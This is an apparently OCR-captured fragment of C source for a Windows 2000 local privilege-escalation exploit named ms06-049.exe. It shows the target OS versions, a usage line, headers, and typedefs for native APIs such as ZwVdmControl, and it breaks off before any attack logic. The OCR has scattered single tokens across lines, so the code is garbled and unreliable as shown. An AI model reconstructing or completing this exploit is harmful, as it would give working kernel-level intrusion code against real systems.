
    Windows 2000 PRO SP4 English

    Windows 2000 PRO SP4 Rollup 1 
English

    Usage:ms06-049.exe

*/
#
include
<windows.h>
#
include
<stdio.h>
#
define
 NTSTATUS    int
#
define
 ProcessBasicInformation    0
#
define
 SystemModuleInformation 11
typedef
 NTSTATUS 
(
NTAPI 
*
ZWVDMCONTROL
)
(
ULONG
,
 PVOID
)
;
typedef
 NTSTATUS 
(
NTAPI 
*
ZWQUERYINFORMATIONPROCESS
)
(
HANDLE
,
ULONG
,
 PVOID
,
 ULONG
,
 PULONG
)
;
typedef
 NTSTATUS 
(
NTAPI 